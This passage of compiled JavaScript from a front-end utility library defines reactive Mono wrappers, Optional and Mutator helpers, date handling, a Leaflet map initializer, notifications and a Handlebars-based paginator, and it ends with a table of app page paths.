(consumer) {if (consumer) {this.get(function (result) { return Consumer_1.Consumer.consume(result, consumer); });}else {this.get(function (it) { });}};return Mono;}());exports.Mono = Mono; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Mono_1 = require("./Mono");var MonoMapper_1 = require("./MonoMapper");var MonoMapperFlat_1 = require("./MonoMapperFlat");var Objects_1 = require("com.ivos.ts.commons.utils/Objects");var MonoDefault = (function (_super) {__extends(MonoDefault, _super);function MonoDefault(value, other) {var _this = _super.call(this) || this;_this.value = value;_this.other = other;return _this;}MonoDefault.prototype.get = function (consumer) {var _this = this;this.value.get(function (it) { _this.executeOtherIfNeeded(it, consumer); });};MonoDefault.prototype.executeOtherIfNeeded = function (firstResult, consumer) {if (Objects_1.Objects.isNotNull(firstResult)) {consumer(firstResult);}else {this.other.get(consumer);}};MonoDefault.prototype.map = function (mapper) {return new MonoMapper_1.MonoMapper(this, _super.prototype.mapItemFc.call(this, mapper));};MonoDefault.prototype.flatMap = function (mapper) {return new MonoMapperFlat_1.MonoMapperFlat(this, mapper);};return MonoDefault;}(Mono_1.Mono));exports.MonoDefault = MonoDefault; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Mono_1 = require("./Mono");var MonoMapper_1 = require("./MonoMapper");var MonoMapperFlat_1 = require("./MonoMapperFlat");var MonoDefer = (function (_super) {__extends(MonoDefer, _super);function MonoDefer(value) {var _this = _super.call(this) || this;_this.value = value;return _this;}MonoDefer.prototype.get = function (consumer) {this.value().get(consumer);};MonoDefer.prototype.map = function (mapper) {return new MonoMapper_1.MonoMapper(this, _super.prototype.mapItemFc.call(this, mapper));};MonoDefer.prototype.flatMap = function (mapper) {return new MonoMapperFlat_1.MonoMapperFlat(this, _super.prototype.mapItemToMonoFc.call(this, mapper));};return MonoDefer;}(Mono_1.Mono));exports.MonoDefer = MonoDefer; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Mono_1 = require("./Mono");var MonoDelay = (function (_super) {__extends(MonoDelay, _super);function MonoDelay(ms) {var _this = _super.call(this) || this;_this.ms = ms;return _this;}MonoDelay.prototype.get = function (consumer) {setTimeout(function () { return consumer(null); }, this.ms);};MonoDelay.prototype.map = function (mapper) {return Mono_1.Mono.empty();};MonoDelay.prototype.flatMap = function (mapper) {return Mono_1.Mono.empty();};return MonoDelay;}(Mono_1.Mono));exports.MonoDelay = MonoDelay; var Mono_1 = require("./Mono");var MonoIf = (function () {function MonoIf(flag) {this.flag = flag;}MonoIf.prototype.whenTrue = function (supplier) {return new MonoWhenTrue(this.flag, supplier);};MonoIf.prototype.whenTrueGet = function (supplier) {return new MonoWhenTrue(this.flag, function () { return Mono_1.Mono.just(supplier()); });};MonoIf.prototype.whenTrueUse = function (item) {return new MonoWhenTrue(this.flag, function () { return Mono_1.Mono.just(item); });};MonoIf.prototype.whenTrueDo = function (runnable) {return new MonoWhenTrueDo(this.flag, function () { return Mono_1.Mono.fromAction(function () { return runnable(); }); });};MonoIf.prototype.whenTrueDoNothing = function () {return new MonoWhenTrueDo(this.flag, function () { return Mono_1.Mono.fromAction(function () { }); });};return MonoIf;}());exports.MonoIf = MonoIf;var MonoWhenTrueDo = (function () {function MonoWhenTrueDo(flag, whenTrueSupplier) {this.flag = flag;this.whenTrueSupplier = whenTrueSupplier;}MonoWhenTrueDo.prototype.whenFalse = function (whenFalseSupplier) {return this.flag ? this.whenTrueSupplier() : whenFalseSupplier();};MonoWhenTrueDo.prototype.whenFalseGet = function (whenFalseSupplier) {return this.flag ? this.whenTrueSupplier() : Mono_1.Mono.just(whenFalseSupplier());};MonoWhenTrueDo.prototype.whenFalseUse = function (item) {return this.flag ? this.whenTrueSupplier() : Mono_1.Mono.just(item);};MonoWhenTrueDo.prototype.whenFalseDo = function (runnable) {return this.flag ? this.whenTrueSupplier() : Mono_1.Mono.fromAction(function () { return runnable(); });};MonoWhenTrueDo.prototype.whenFalseDoNothing = function () {return this.flag ? this.whenTrueSupplier() : Mono_1.Mono.fromAction(function () { });};return MonoWhenTrueDo;}());exports.MonoWhenTrueDo = MonoWhenTrueDo;var MonoWhenTrue = (function () {function MonoWhenTrue(flag, whenTrueSupplier) {this.flag = flag;this.whenTrueSupplier = whenTrueSupplier;}MonoWhenTrue.prototype.whenFalse = function (whenFalseSupplier) {return this.flag ? this.whenTrueSupplier() : whenFalseSupplier();};MonoWhenTrue.prototype.whenFalseGet = function (whenFalseSupplier) {return this.flag ? this.whenTrueSupplier() : Mono_1.Mono.just(whenFalseSupplier());};MonoWhenTrue.prototype.whenFalseUse = function (item) {return this.flag ? this.whenTrueSupplier() : Mono_1.Mono.just(item);};MonoWhenTrue.prototype.whenFalseDo = function (runnable) {return this.flag ? this.whenTrueSupplier() : Mono_1.Mono.fromAction(function () { return runnable(); });};MonoWhenTrue.prototype.whenFalseDoNothing = function () {return this.flag ? this.whenTrueSupplier() : Mono_1.Mono.fromAction(function () { });};return MonoWhenTrue;}());exports.MonoWhenTrue = MonoWhenTrue; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Mono_1 = require("./Mono");var MonoMapper_1 = require("./MonoMapper");var MonoMapperFlat_1 = require("./MonoMapperFlat");var MonoJust = (function (_super) {__extends(MonoJust, _super);function MonoJust(value) {var _this = _super.call(this) || this;_this.value = value;return _this;}MonoJust.prototype.get = function (consumer) {consumer(this.value());};MonoJust.prototype.map = function (mapper) {return new MonoMapper_1.MonoMapper(this, _super.prototype.mapItemFc.call(this, mapper));};MonoJust.prototype.flatMap = function (mapper) {return new MonoMapperFlat_1.MonoMapperFlat(this, _super.prototype.mapItemToMonoFc.call(this, mapper));};return MonoJust;}(Mono_1.Mono));exports.MonoJust = MonoJust; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Mono_1 = require("./Mono");var MonoMapperFlat_1 = require("./MonoMapperFlat");var MonoMapper = (function (_super) {__extends(MonoMapper, _super);function MonoMapper(mono, mapper) {var _this = _super.call(this) || this;_this.mono = mono;_this.mapper = mapper;return _this;}MonoMapper.prototype.get = function (consumer) {var _this = this;this.mono.get(function (item) { return consumer(_this.mapper(item)); });};MonoMapper.prototype.map = function (mapper) {var _this = this;return new MonoMapper(this.mono, function (item) { return _super.prototype.mapItem.call(_this, _super.prototype.mapItem.call(_this, item, _this.mapper), mapper); });};MonoMapper.prototype.flatMap = function (mapper) {var _this = this;return new MonoMapperFlat_1.MonoMapperFlat(this.mono, function (item) { return _super.prototype.mapItemToMono.call(_this, _super.prototype.mapItem.call(_this, item, _this.mapper), mapper); });};return MonoMapper;}(Mono_1.Mono));exports.MonoMapper = MonoMapper; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Mono_1 = require("./Mono");var MonoMapper_1 = require("./MonoMapper");var MonoMapperFlat = (function (_super) {__extends(MonoMapperFlat, _super);function MonoMapperFlat(mono, secondMonoSupplier) {var _this = _super.call(this) || this;_this.mono = mono;_this.secondMonoSupplier = secondMonoSupplier;return _this;}MonoMapperFlat.prototype.get = function (consumer) {var _this = this;this.mono.get(function (item) { return _this.getSecondMonoAndConsumeResult(item, consumer); });};MonoMapperFlat.prototype.getSecondMonoAndConsumeResult = function (item, consumer) {this.secondMonoSupplier(item).get(consumer);};MonoMapperFlat.prototype.map = function (mapper) {return new MonoMapper_1.MonoMapper(this, _super.prototype.mapItemFc.call(this, mapper));};MonoMapperFlat.prototype.flatMap = function (mapper) {return new MonoMapperFlat(this, _super.prototype.mapItemToMonoFc.call(this, mapper));};return MonoMapperFlat;}(Mono_1.Mono));exports.MonoMapperFlat = MonoMapperFlat; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Mono_1 = require("./Mono");var MonoMapperFlat_1 = require("./MonoMapperFlat");var MonoPromise = (function (_super) {__extends(MonoPromise, _super);function MonoPromise(promise) {var _this = _super.call(this) || this;_this.promise = promise;return _this;}MonoPromise.prototype.get = function (consumer) {this.promise().then(function (item) { return consumer(item); });};MonoPromise.prototype.map = function (mapper) {var _this = this;return new MonoPromise(function () { return _this.promise().then(function (result) { return _super.prototype.mapItem.call(_this, result, mapper); }); });};MonoPromise.prototype.flatMap = function (mapper) {return new MonoMapperFlat_1.MonoMapperFlat(this, _super.prototype.mapItemToMonoFc.call(this, mapper));};return MonoPromise;}(Mono_1.Mono));exports.MonoPromise = MonoPromise; var Mutable = (function () {function Mutable(value) {this.value = value;}Mutable.prototype.putKey = function (key, val) {if (this.value) {this.value[key] = val;}return this;};Mutable.prototype.apply = function (consumer) {if (this.value) {consumer(this.value);}return this;};Mutable.prototype.setValue = function (v) {this.value = v;return this;};Mutable.prototype.get = function () {return this.value;};Mutable.of = function (item) {return new Mutable(item);};Mutable.empty = function () {return new Mutable(null);};return Mutable;}());exports.Mutable = Mutable; var Mutator = (function () {function Mutator() {}Mutator.forList = function (list) {return MutatorList.of(list);};Mutator.forObject = function (item) {return MutatorObj.of(item);};return Mutator;}());exports.Mutator = Mutator;var MutatorList = (function () {function MutatorList(list) {this.list = list ? list : [];}MutatorList.of = function (list) {return new MutatorList(list);};MutatorList.prototype.apply = function (consumer) {this.list.forEach(function (it) { return consumer(it); });return this;};MutatorList.prototype.putKey = function (key, supplier) {this.list.forEach(function (it) { return it[key] = supplier(it); });return this;};return MutatorList;}());exports.MutatorList = MutatorList;var MutatorObj = (function () {function MutatorObj(item) {this.item = item;}MutatorObj.of = function (item) {return new MutatorObj(item);};MutatorObj.prototype.apply = function (applier) {if (typeof (this.item) != "undefined") {applier();}return this;};MutatorObj.prototype.putKey = function (key, supplier) {if (typeof (this.item) != "undefined") {this.item[key] = supplier();}return this;};return MutatorObj;}());exports.MutatorObj = MutatorObj; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ModalBase_1 = require("./ModalBase");var I18n_1 = require("com.ivos.ts.commons.utils/I18n");var Notifier = (function (_super) {__extends(Notifier, _super);function Notifier() {return _super.call(this) || this;}Notifier.showToast = function (label, params) {new Notifier().showNotification(null, I18n_1.I18n.getLabel(label, params), null, 'toast');};Notifier.showNotificationOk = function (label, params) {new Notifier().showNotification(null, I18n_1.I18n.getLabel(label, params), [{ color: ModalBase_1.ButtonColor.SIMPLE, text: I18n_1.I18n.getLabel(Labels.Common.ACCEPT) }], 'ok');};Notifier.showNotificationWarn = function (label, params) {new Notifier().showNotification(null, I18n_1.I18n.getLabel(label, params), [{ color: ModalBase_1.ButtonColor.SIMPLE, text: I18n_1.I18n.getLabel(Labels.Common.ACCEPT) }], 'warn');};Notifier.showNotificationError = function (label, params) {new Notifier().showNotification(null, I18n_1.I18n.getLabel(label, params), [{ color: ModalBase_1.ButtonColor.SIMPLE, text: I18n_1.I18n.getLabel(Labels.Common.ACCEPT) }], 'error');};Notifier.showSuccesApiMessage = function (label, params) {new Notifier().showNotification(null, I18n_1.I18n.getLabelForApiResponse(label, params), [{ color: ModalBase_1.ButtonColor.GREEN, text: I18n_1.I18n.getLabel(Labels.Common.ACCEPT) }], 'ok');};Notifier.showErrorApiMessage = function (label, params) {new Notifier().showNotification(null, I18n_1.I18n.getLabelForApiResponse(label, params), [{ color: ModalBase_1.ButtonColor.SIMPLE, text: I18n_1.I18n.getLabel(Labels.Common.ACCEPT) }], 'error');};Notifier.showNotificationByView = function (viewName, viewData) {return new Notifier().showNotificationByView(viewName, viewData);};return Notifier;}(ModalBase_1.ModalBase));exports.Notifier = Notifier; var Objects = (function () {function Objects() {}Objects.of = function (item) {return item;};Objects.isNotNull = function (item) {return !this.isNull(item);};Objects.isNull = function (item) {return (typeof item) == 'undefined' || item == null;};Objects.equals = function (a, b) {return (typeof a) != 'undefined' && (typeof b) != 'undefined' && (a == b || (a != null && a['equals']) && a['equals'](b));};return Objects;}());exports.Objects = Objects; var StringUtils_1 = require("com.ivos.ts.commons.utils/StringUtils");var LocalDate_1 = require("./LocalDate");var OffsetDateTime = (function () {function OffsetDateTime(date) {this.d = date;}OffsetDateTime.now = function () {return new OffsetDateTime(new Date());};OffsetDateTime.parse = function (str) {return new OffsetDateTime(new Date(str));};OffsetDateTime.fromDate = function (date) {return new OffsetDateTime(new Date(date.toISOString()));};OffsetDateTime.prototype.getDate = function () {return new Date(this.d.toISOString());};OffsetDateTime.prototype.plusDays = function (d) {var newDate = new Date(this.d.toISOString());newDate.setDate(newDate.getDate() + d);return new OffsetDateTime(newDate);};OffsetDateTime.prototype.withHour = function (h) {this.d.setHours(h);return this;};OffsetDateTime.prototype.withMinute = function (m) {this.d.setMinutes(m);return this;};OffsetDateTime.prototype.withSecond = function (s) {this.d.setSeconds(s);return this;};OffsetDateTime.prototype.minusHours = function (d) {return this.plusHours(d * -1);};OffsetDateTime.prototype.plusHours = function (d) {var newDate = new Date(this.d.toISOString());newDate.setHours(newDate.getHours() + d);return new OffsetDateTime(newDate);};OffsetDateTime.prototype.minusMinutes = function (d) {return this.plusMinutes(d * -1);};OffsetDateTime.prototype.plusMinutes = function (d) {var newDate = new Date(this.d.toISOString());newDate.setMinutes(newDate.getMinutes() + d);return new OffsetDateTime(newDate);};OffsetDateTime.prototype.getAmPmTime = function () {var hh = this.d.getHours();var mm = StringUtils_1.StringUtils.padStart("".concat(this.d.getMinutes()), 2, '0');var ampm = hh >= 12 ? 'PM' : 'AM';var h = hh > 12 ? hh - 12 : hh;return "".concat(h, ":").concat(mm, " ").concat(ampm);};OffsetDateTime.prototype.isBefore = function (other) {return this.d.getTime() < other.d.getTime();};OffsetDateTime.prototype.isAfter = function (other) {return this.d.getTime() > other.d.getTime();};OffsetDateTime.prototype.isBetween = function (min, max) {return this.d.getTime() >= min.d.getTime() && this.d.getTime() <= max.d.getTime();};OffsetDateTime.prototype.equals = function (other) {return other.d.getTime() == this.d.getTime();};OffsetDateTime.prototype.toLocalDate = function () {return LocalDate_1.LocalDate.fromDate(this.d);};OffsetDateTime.prototype.toString = function () {return this.d.toISOString();};OffsetDateTime.prototype.toJSON = function () {return this.toString();};return OffsetDateTime;}());exports.OffsetDateTime = OffsetDateTime; var OpenMaps = (function () {function OpenMaps() {}OpenMaps.prototype.init = function (idMapDiv, lat, lon) {var map = L.map(idMapDiv).setView([lat, lon], 13);L.tileLayer("https://tile.openstreetmap.org/{z}/{x}/{y}.png", {maxZoom: 19,attribution: '&copy; <a href="http://www.openstreetmap.org/copyright">OpenStreetMap</a>'}).addTo(map);var circle = L.circle([lat, lon], {color: 'red',fillColor: '#f03',fillOpacity: 0.5,radius: 2500}).addTo(map);};return OpenMaps;}());exports.OpenMaps = OpenMaps; var Objects_1 = require("./Objects");var Optional = (function () {function Optional(item) {this.item = item;}Optional.of = function (item) {return new Optional(item);};Optional.empty = function () {return new Optional(null);};Optional.prototype.map = function (mapper) {return this.isPresent() ? new Optional(mapper(this.item)) : new Optional(null);};Optional.prototype.flatMap = function (mapper) {return this.isPresent() ? mapper(this.item) : new Optional(null);};Optional.prototype.filter = function (predicate) {return this.isPresent() && predicate(this.item) ? this : new Optional(null);};Optional.prototype.defaultIfEmpty = function (def) {if (!this.isPresent()) {this.item = def;}return this;};Optional.prototype.orElse = function (def) {return this.isPresent() ? this.item : def;};Optional.prototype.orElseGet = function (supplier) {return this.isPresent() ? this.item : supplier();};Optional.prototype.isPresent = function () {return Objects_1.Objects.isNotNull(this.item);};Optional.prototype.ifPresent = function (consumer) {if (this.isPresent()) {consumer(this.item);}};Optional.prototype.get = function () {return this.item;};return Optional;}());exports.Optional = Optional; var Mono_1 = require("com.ivos.ts.commons.mono/Mono");var HBS_1 = require("com.ivos.ts.commons.utils/HBS");var PaginatedTemplate_1 = require("./PaginatedTemplate");var UtilsZ_1 = require("com.ivos.ts.commons.utils/UtilsZ");var Auditor_1 = require("com.ivos.ts.commons.initializer/Auditor");var PaginatedContentComposer = (function () {function PaginatedContentComposer(params) {var _this = this;this.paginatorElements = 10;this.pageSizeOptions = [];this.hideFirstLastButtonFlag = false;this.hidePaginatorDetailFlag = false;this.onChangeComposer = function (l) { };this.search = function (page) {return _this.searcherByPage(page, _this.pageSize).flatMap(function (r) {return _this.savePageAndPages(r).then(_this.composeContentAndPaginator(_this.containerId, _this.hbsForItems, r));});};this.savePageAndPages = function (r) {return Mono_1.Mono.fromAction(function () {_this.pages = UtilsZ_1.Utils.num.trunc(r.total / r.size) + ((r.total % r.size == 0) ? 0 : 1);_this.currentPage = r.page;_this.paginatorPageNumbers = _this.getPaginatorPageNumbers(r.page);});};this.composeContentAndPaginator = function (containerId, hbsForItems, r) {return Mono_1.Mono.fromSupplier(function () {return HBS_1.HBS.compileHbs(hbsForItems, { name: _this.name, info: r.info, items: r.records });}).map(function (itemsCode) {return document.getElementById(containerId).innerHTML = itemsCode;}).thenDo(function () {return _this.onChangeComposer(r.records);}).thenDo(function () {return _this.composePaginator(containerId, r);}).thenDo(function () {return _this.startButtonListeners();});};this.name = params.name;this.pageSize = params.pageSizeDefault;this.searcherByPage = params.searcherByPage;}PaginatedContentComposer.ofSearcher = function (params) {return new PaginatedContentComposer(params);};PaginatedContentComposer.prototype.setPaginatorElements = function (paginatorElements) {this.paginatorElements = paginatorElements;return this;};PaginatedContentComposer.prototype.setOnChangeComposer = function (onChangeComposer) {this.onChangeComposer = onChangeComposer;return this;};PaginatedContentComposer.prototype.setPageSizeOptions = function (pageSizeOptions) {this.pageSizeOptions = pageSizeOptions;return this;};PaginatedContentComposer.prototype.hideFirstLastButton = function (hideFirstLastButtonFlag) {this.hideFirstLastButtonFlag = hideFirstLastButtonFlag;return this;};PaginatedContentComposer.prototype.hidePaginatorDetail = function (hidePaginatorDetailFlag) {this.hidePaginatorDetailFlag = hidePaginatorDetailFlag;return this;};PaginatedContentComposer.prototype.render = function (containerId, hbsForItems) {this.containerId = containerId;this.hbsForItems = hbsForItems;Auditor_1.Auditor.addAction("render-paginated-[".concat(containerId, "]"));this.search(1).subscribe();};PaginatedContentComposer.prototype.composePaginator = function (containerId, r) {var container = document.getElementById(containerId);var dto = this.buildPaginatedContentDto(r);var paginatorCode = HBS_1.HBS.compileHbs(PaginatedTemplate_1.PaginatedTemplate.PAGINATOR_HBS, dto);container.insertAdjacentHTML('beforeend', paginatorCode);};PaginatedContentComposer.prototype.startButtonListeners = function () {var _this = this;if (this.currentPage > 1) {if (!this.hideFirstLastButtonFlag) {this.startButtonListener("".concat(this.name, "-first"), 1);}this.startButtonListener("".concat(this.name, "-previous"), Math.max(this.currentPage - 1, 1));}else {var btnFirst = document.getElementById("btn-paginator-".concat(this.name, "-first"));if (btnFirst) {btnFirst.classList.add('btn-paginator-disabled');}document.getElementById("btn-paginator-".concat(this.name, "-previous")).classList.add('btn-paginator-disabled');}if (this.currentPage < this.pages) {if (!this.hideFirstLastButtonFlag) {this.startButtonListener("".concat(this.name, "-last"), this.pages);}this.startButtonListener("".concat(this.name, "-next"), Math.min(this.currentPage + 1, this.pages));}else {var btnLast = document.getElementById("btn-paginator-".concat(this.name, "-last"));if (btnLast) {btnLast.classList.add('btn-paginator-disabled');}document.getElementById("btn-paginator-".concat(this.name, "-next")).classList.add('btn-paginator-disabled');}this.paginatorPageNumbers.forEach(function (pageN) { return _this.startButtonListener("".concat(_this.name, "-").concat(pageN), pageN); });};PaginatedContentComposer.prototype.startButtonListener = function (suffixId, page) {var _this = this;UtilsZ_1.Utils.ui.onClick("btn-paginator-".concat(suffixId), function () { return _this.search(page); });};PaginatedContentComposer.prototype.buildPaginatedContentDto = function (r) {var rowsFrom = (r.page - 1) * r.size + 1;return {name: this.name,page: r.page,pages: this.pages,total: r.total,pageSize: r.size,items: r.records,paginatorPageNumbers: this.paginatorPageNumbers,pageSizeOptions: this.pageSizeOptions,hideFirstLastButton: this.hideFirstLastButtonFlag,hidePaginatorDetail: this.hidePaginatorDetailFlag,rowsFrom: rowsFrom,rowsTo: rowsFrom + r.records.length - 1};};PaginatedContentComposer.prototype.getPaginatorPageNumbers = function (page) {var paginatorPageNumbers = [];var half = UtilsZ_1.Utils.num.trunc(this.paginatorElements / 2);if (this.pages == 0) {}else if (this.paginatorElements >= this.pages) {for (var n = 1; n <= this.pages; n++) {paginatorPageNumbers.push(n);}}else if (page - half <= 0) {for (var n = 1; n <= this.paginatorElements; n++) {paginatorPageNumbers.push(n);}}else {var end = (page + half > this.pages) ? this.pages : page + half;var iniPage = end - this.paginatorElements + 1;for (var n = iniPage; n <= end; n++) {paginatorPageNumbers.push(n);}}return paginatorPageNumbers;};return PaginatedContentComposer;}());exports.PaginatedContentComposer = PaginatedContentComposer;   var PaginatedTemplate = (function () {function PaginatedTemplate() {}PaginatedTemplate.PAGINATOR_HBS = "\n<div class=\"wl-pagination\">\n    {{#if pageSizeOptions.length}}\n    <div class=\"wl-pagination-options\">\n        <select id=\"select-paginator-{{name}}\">\n            {{#each pageSizeOptions}}\n                {{#ifEq @root.pageSize this }}\n                <option value=\"{{this}}\" selected >{{this}}</option>\n                {{else}}\n                <option value=\"{{this}}\">{{this}}</option>\n                {{/ifEq}}\n            {{/each}}\n        </select>\n    </div>\n    {{/if}}\n    <div class=\"wl-pagination-buttons\">\n        {{#unless hideFirstLastButton}}\n        <a class=\"first\"    id=\"btn-paginator-{{name}}-first\"    >\n            <svg class=\"svg-icon\"  viewBox=\"0 0 24 24\"  xmlns=\"http://www.w3.org/2000/svg\">\n            <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M18.3956 19.7691C19.0541 20.2687 20 19.799 20 18.9724L20 5.02764C20 4.20106 19.0541 3.73137 18.3956 4.23095L9.20476 11.2033C8.67727 11.6035 8.67727 12.3965 9.20476 12.7967L18.3956 19.7691ZM22 18.9724C22 21.4521 19.1624 22.8612 17.1868 21.3625L7.99598 14.3901C6.41353 13.1896 6.41353 10.8104 7.99599 9.60994L17.1868 2.63757C19.1624 1.13885 22 2.5479 22 5.02764L22 18.9724Z\" />\n            <path d=\"M2 3C2 2.44772 2.44772 2 3 2C3.55228 2 4 2.44772 4 3V21C4 21.5523 3.55228 22 3 22C2.44772 22 2 21.5523 2 21V3Z\"/>\n            </svg>\n        </a>\n        {{/unless}}\n        <a class=\"previous\" id=\"btn-paginator-{{name}}-previous\" >\n            <svg class=\"svg-icon\"  viewBox=\"0 0 24 24\"  xmlns=\"http://www.w3.org/2000/svg\">\n            <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M18.3956 19.7691C19.0541 20.2687 20 19.799 20 18.9724L20 5.02764C20 4.20106 19.0541 3.73137 18.3956 4.23095L9.20476 11.2033C8.67727 11.6035 8.67727 12.3965 9.20476 12.7967L18.3956 19.7691ZM22 18.9724C22 21.4521 19.1624 22.8612 17.1868 21.3625L7.99598 14.3901C6.41353 13.1896 6.41353 10.8104 7.99599 9.60994L17.1868 2.63757C19.1624 1.13885 22 2.5479 22 5.02764L22 18.9724Z\" />\n            </svg>\n        </a>\n        {{#each paginatorPageNumbers}}\n            {{#ifEq @root.page  this }}\n            <a id=\"btn-paginator-{{@root.name}}-{{this}}\" class=\"active\"  >{{this}}</a>\n            {{else}}\n            <a id=\"btn-paginator-{{@root.name}}-{{this}}\">{{this}}</a>\n            {{/ifEq}}\n        {{/each}}\n        <a class=\"next\" id=\"btn-paginator-{{name}}-next\">\n            <svg class=\"svg-icon\" viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\">\n            <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.60439 4.23093C4.94586 3.73136 4 4.20105 4 5.02762V18.9724C4 19.799 4.94586 20.2686 5.60439 19.7691L14.7952 12.7967C15.3227 12.3965 15.3227 11.6035 14.7952 11.2033L5.60439 4.23093ZM2 5.02762C2 2.54789 4.83758 1.13883 6.81316 2.63755L16.004 9.60993C17.5865 10.8104 17.5865 13.1896 16.004 14.3901L6.81316 21.3625C4.83758 22.8612 2 21.4521 2 18.9724V5.02762Z\"></path>\n            </svg>\n        </a>\n        {{#unless hideFirstLastButton}}\n        <a class=\"last\" id=\"btn-paginator-{{name}}-last\">\n            <svg class=\"svg-icon\" viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\">\n            <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.60439 4.23093C4.94586 3.73136 4 4.20105 4 5.02762V18.9724C4 19.799 4.94586 20.2686 5.60439 19.7691L14.7952 12.7967C15.3227 12.3965 15.3227 11.6035 14.7952 11.2033L5.60439 4.23093ZM2 5.02762C2 2.54789 4.83758 1.13883 6.81316 2.63755L16.004 9.60993C17.5865 10.8104 17.5865 13.1896 16.004 14.3901L6.81316 21.3625C4.83758 22.8612 2 21.4521 2 18.9724V5.02762Z\"></path>\n            <path d=\"M20 3C20 2.44772 20.4477 2 21 2C21.5523 2 22 2.44772 22 3V21C22 21.5523 21.5523 22 21 22C20.4477 22 20 21.5523 20 21V3Z\"></path>\n            </svg>\n        </a>\n        {{/unless}}\n    </div>\n    {{#unless hidePaginatorDetail}}\n    <div>\n        [{{rowsFrom}} {{@root._labels.common.to}} {{rowsTo}} {{@root._labels.common.of}} {{total}}]\n    </div>\n    {{/unless}}\n</div>\n    ";return PaginatedTemplate;}());exports.PaginatedTemplate = PaginatedTemplate; var Paths = (function () {function Paths() {}Paths.CLIENT_PROFILE = '/content/user.html';Paths.CLIENT_ANON_PROFILE = '/content/anon.html';Paths.EXPERIENCE = '/content/experience.html';Paths.ENTRY = '/content/entry.html';Paths.SIGNUP = '/content/signup-client.html';Paths.HL_SIGNUP = '/content/signup-client.html';Paths.HL_LOGIN = '/content/login.html';Paths.SEARCH_ENTRY = '/content/search-escort.html';Paths.KOKO_SIGNUP = '/app/sign-up.html';Paths.KOKO_LOGIN = '/app/login.html';Paths.KOKO_AGENDA = '/app/agenda.html';Paths.KOKO_SEARCH = '/app/search-client.html';Paths.KOKO_REPORT = '/app/report-client.html';Paths.KOKO_RATE = '/app/rate-client.html';Paths.KOKO_SCHEDULE = '/app/schedule.html';return Paths;}());exports.Paths = Paths; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = 